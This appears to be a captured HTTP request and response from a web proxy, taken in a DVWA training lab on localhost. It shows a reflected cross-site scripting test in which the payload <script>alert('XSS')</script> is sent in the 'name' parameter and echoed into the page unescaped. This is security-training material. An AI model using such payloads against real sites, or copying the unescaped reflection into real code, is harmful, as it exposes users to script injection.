 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=12n488mruos6s15d6u7oaph34l
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render
\n
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <script>
alert("XSS")
</script>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>